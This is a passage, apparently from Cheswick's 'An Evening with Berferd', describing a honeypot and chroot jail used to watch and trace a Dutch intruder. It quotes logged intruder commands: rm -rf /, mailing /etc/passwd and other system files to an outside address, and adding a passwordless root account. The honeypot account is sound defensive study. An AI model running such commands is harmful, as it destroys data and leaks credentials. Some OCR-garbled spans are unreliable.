```Decision 4 dictates that the last line must fail. Therefore, he just broke the *finger* service on my simulated machine. I turned off the real service.

23:57 Attempt to login to inet with bfrd from embezzle.Stanford.EDU<br>23:58 cp /bin/csh /usr/etc/fingerd cp /bin/csh /usr/etc/fingerd

*Csh* wasn't in */bin* either, so that command "failed."

00:07 cp /usr/etc/fingerd.b /usr/etc/fingerd

OK. *Fingerd* worked again. Nice of Berferd to clean up.

| 00:14 | passwd bfrt |  |
|-------|-------------|--|
|       | bfrt        |  |
|       | bfrt        |  |

Now he was trying to change the password. This would never work, since *passwd* reads its input from /dev/tty, not the shell script that *sendmail* would create.

| 00:16 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |
|-------|-----------------------------------------------------------------|--|
| 00:17 | echo "/bin/sh" > /tmp/Shell                                     |  |
|       | chmod 755 /tmp/shell                                            |  |
|       | chmod 755 /tmp/Shell                                            |  |
| 00:19 | chmod 4755 /tmp/shell                                           |  |
| 00:19 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |
| 00:19 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU   |  |
| 00:21 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU   |  |
| 00:21 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |

At this point I was tired. CNN had nothing interesting to report from the Middle East. I wanted to continue watching Berferd in the morning, but I had to shut down my simulated machine until then. I was wondering how much effort this was worth. Cliff Stoll had done a fine job before[2] and it wasn't very interesting doing it over again. It was fun to lead this guy on, but what's the goal? I did want to keep him busy so that someone at Stanford could trace him, but they wouldn't be in until the morning. I could just shut down the gateway overnight: it is a research machine, not production. I shut down the gateway after sending out a complaint about possible disk errors. I made sure Berferd was sitting in one of those *sleep*s in the login when the message went out.

I decided I would like to have Berferd spend more time trying to get in than I spent leading him on. (In the long run he won that battle.) After half an hour I concluded that this creep wasn't worth holding up a night's worth of mail. I brought the machine back up, and went to sleep.

Berferd returned an hour later. Of course, the magic went away when I went to bed, but that didn't seem to bother him. He was hooked. He continued his attack at 00:40. The logs of his attempts were tedious until this command was submitted for *root* to execute:

 $01:55$  rm  $-rf / \delta$ 

**WHOA!** Now it was personal! Obviously the machine's state was confusing him, and he wanted to cover his tracks. Some crackers defend their work, stating that they don't do any real damage. Our cracker tried this with us, and succeeded with this command on other systems.

He worked for a few more minutes, and gave up until morning.

| 07:12 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU      |  |
|-------|--------------------------------------------------------------------|--|
| 07:14 | rm $-rf / \delta$                                                  |  |
| 07:17 | finger attempt on berferd                                          |  |
| 07:19 | /bin/rm $-rf$ /&                                                   |  |
|       | $\binom{\text{bin}}{\text{rm}}$ -rf $\binom{\text{c}}{\text{min}}$ |  |
| 07:23 | $\binom{\text{bin}}{\text{rm}}$ -rf $\binom{\text{c}}{\text{min}}$ |  |
| 07:25 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU    |  |
| 09:41 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU    |  |#### **4. The day after**

It was time to catch up with all the commands he had tried after I went to sleep, including those three attempts to erase all our files. To simulate the nasty *rm* command, I took the machine down for a little while, cleaned up the simulated password file, and left a message from our hapless system administrator in /etc/motd about a disk crash. My log showed the rest of the queued commands:

```
mail adrian@embezzle.stanford.edu < /etc/passwd
mail adrian@embezzle.stanford.edu < /etc/hosts
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
ps -aux|mail adrian@embezzle.stanford.edu
ps -aux|mail adrian@embezzle.stanford.edu
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
```
I mailed him the four simulated files, including the huge and useless /etc/hosts file. I even mailed him error messages for the two *ps* commands in direct violation of the no-errors Decision 6.

In the afternoon he was still there, mistyping away:

13:41 Attempt to login to inet with bfrd from decaf.Stanford.EDU<br>13:41 Attempt to login to inet with bfrd from decaf.Stanford.EDU Attempt to login to inet with 14:05 Attempt to login to inet with bfrd from decaf.Stanford.EDU<br>16:07 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd 16:07 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd<br>16:08 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd

He worked for another hour that afternoon, and from time-to-time over the next week or so. I went to the Dallas "CNN" Usenix, where his commands were simulated from the terminal room about twice a day. This response time was stretching credibility, but his faith seemed unflagging.

#### **5. The Jail**

I never intended to use these tools to simulate a system in real-time. I wanted to watch the cracker's keystrokes, to trace him, learn his techniques, and warn his victims. The best solution was to lure him to a sacrificial machine and tap the connection. The Ethernet is easy to tap, and modified *tcpdump* software can separate and store the sessions. But I didn't have a spare machine handy, so I took the software route. (Steve Bellovin did construct such a machine. We never managed to lure anyone interesting to it.)

I consulted the local gurus about the security of a *chroot* environment. Their conclusion: it is not perfectly secure, but if compilers and certain programs are missing, it is very difficult to escape. It is also not undetectable, but I figured that Berferd was always in a hurry, and probably wouldn't notice. We constructed such a *chroot* "Jail" (or "roach motel") and rigged up logged connections to it through our firewall machine (see Figure 1). Accounts *berferd* and *guest* were connected to the Jail through this arrangement. Two logs were kept per session, one each for input and output. The logs were labeled with starting and ending times.

The Jail was hard to set up. We had to get the access times in /dev right and update utmp for Jail users. Several raw disk files were too dangerous to leave around. We removed *ps*, *who*, *w*, *netstat*, and other revealing programs. The "*login*" shell script had to simulate *login* in several ways (see Figure 2.) Diana D'Angelo set up a believable file system (this is *very* good system administration practice) and loaded a variety of silly and tempting files.

A little later Berferd discovered the Jail and rattled around in it. He looked for a number of programs that we later learned contained his favorite security holes. To us the Jail was not very convincing, but Berferd seemed to shrug it off as part of the strangeness of our gateway.

## **6. Tracing Berferd**

Berferd spent a lot of time in our Jail. I spent a lot of time talking to Stephen Hansen at Stanford. Stephen spent a lot of time trying to get a trace. Berferd was attacking us through one of several machines at Stanford. He connected

to those machines from a terminal server connected to a Gandalf switch. He connected to the Gandalf over a telephone line.

I checked the times he logged in to make a guess about the time zone he might be in. Here was a simple graph I made of his session start times (PST):

> 1 2 Jan 012345678901234567890123  $\begin{array}{ccc} \texttt{s} & 19 & \texttt{x} \\ \texttt{s} & 20 & \texttt{xxxx} \end{array}$ s 20 xxxx m 21 x x xxxx<br>t 22 : t 22 xxxxx x w 23 xx x xx x xx t 24 x x f 25 x xxxx s 26<br>s 27 s 27 xxxx xx x m 28 x x x t 29 x xxxx x<br>w 30 x x w 30 x t 31 xx Feb 012345678901234567890123<br>f 1 x x x x  $\mathbf{x}$   $\mathbf{x}$   $\mathbf{x}$ s 2 x xx xxx s 3 x x xxxx x m 4  $\boldsymbol{\mathrm{x}}$

It seemed to suggest a sleep period on the east coast of the U.S., but programmers are noted for strange hours. This analysis wasn't very useful, but was worth a try.

Stanford's battle with Berferd is an entire story on its own, and I only know the outlines of their efforts. It took them a long time to arrange for a trace, and they eventually obtained several. The calls came from the Netherlands. The Dutch phone company refused to continue the trace to the caller because hacking was legal and there was no treaty in place. (A treaty requires action by the Executive branch and approval by the U.S. Senate.)

In January, Wietse Venema of Eindhoven University contacted Stanford. Wietse hunted down a group of hackers, and identified Berferd, including his name, address, and phone number. He also kept an eye on Berferd's friends and their# setupsucker login

```
SUCKERROOT=/usr/spool/hacker
login='echo $CDEST | cut -f4 -d!' # extract login from service name
home='egrep "^$login:" $SUCKERROOT/etc/passwd | cut -d: -f6'
PATH=/v:/bsd43:/sv; export PATH
HOME=$home; export HOME
USER=$login; export USER
SHELL=/v/sh; export SHELL
unset CSOURCE CDEST # hide these Datakit strings
#get the tty and pid to set up the fake utmp
tty='/bin/who | /bin/grep $login | /usr/bin/cut -c15-17 | /bin/tail -1'
/usr/adm/uttools/telnetuseron /usr/spool/hacker/etc/utmp \
       $login $tty $$ 1>/dev/null 2>/dev/null
chown $login /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null
chmod 622 /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null
/etc/chroot /usr/spool/hacker /v/su -c "$login" /v/sh -c "cd $HOME;
       exec /v/sh /etc/profile"
/usr/adm/uttools/telnetuseroff /usr/spool/hacker/etc/utmp $tty \
       >/dev/null 2>/dev/null
```
**Figure 2:** The *setupsucker* shell script emulates *login*, and it is quite tricky. We had to make the environment variables look reasonable and attempted to maintain the Jail's own special utmp entries for the residents. We had to be careful to keep errors in the setup scripts from the hacker's eyes.

activities.

At Stanford, Berferd was causing mayhem. He had subverted a number of machines and probed many more. Stephen Hansen at Stanford and Tsutomu Shimomura of Los Alamos had some of the networks bugged. Tsutomu modified *tcpdump* to provide a time-stamped recording of each packet. This allowed him to replay real-time terminal sessions. Berferd attacked many systems at Stanford. They got very good at stopping his attacks within minutes after he logged into a new machine. In one instance they watched his progress using the *ps* command. His login name changed to *uucp* and then *bin* before the machine "had disk problems."

Berferd used Stanford as a base for many months. There are tens of megabytes of logs of his activites. He had remarkable persistence at a very boring job of poking computers. Once he got an account on a machine, there was little hope for the system administrator. Berferd had a fine list of security holes. He knew obscure *sendmail* parameters and used them well. (Yes, some *sendmail*s have security holes for logged-in users, too. Why is such a large and complex program allowed to run as *root*?) He had a collection of thoroughly invaded machines, complete with SUID-to-root shell scripts usually stored in /usr/lib/term/.s. You do not want to give him an account on your computer.

#### **7. Berferd comes home**

In the Sunday New York Times on 21 April 1991, John Markoff broke some of the Berferd story. He said that authorities were pursuing several Dutch hackers, but were unable to prosecute them because hacking is not illegal under Dutch law.

The hackers heard about the article within a day or so. Wietse collected some mail between several members of the Dutch cracker community. It was clear that they had bought the fiction of our machine's demise. One of Berferd's friends found it strange that the Times didn't include our computer in the list of those damaged.

On 1 May Berferd logged into the Jail. By this time we could recognize him by his typing speed and errors and the commands he used to check around and attack. He probed various computers, while consulting the network *whois* service for certain brands of hosts and new targets. He did not break into any of the machines he tried from our Jail. Of the hundred-odd sites he attacked, three noticed the attempts, and followed up with calls from very serious security